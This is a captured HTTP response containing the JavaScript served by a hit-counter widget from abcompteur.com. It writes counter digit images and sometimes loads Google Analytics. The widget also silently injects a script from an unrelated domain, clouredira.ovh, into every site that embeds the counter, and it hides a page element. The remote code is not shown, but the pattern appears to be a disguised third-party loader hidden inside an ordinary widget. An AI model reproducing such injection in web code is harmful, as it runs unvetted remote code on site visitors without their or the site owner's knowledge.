

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=3/8/10192/1/1&ID=552983
body_size: 468
content:
document.write('<a href="http://www.abcompteur.com/?552983" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/8/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/8/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/8/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/8/0.gif" border="0" alt="0">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

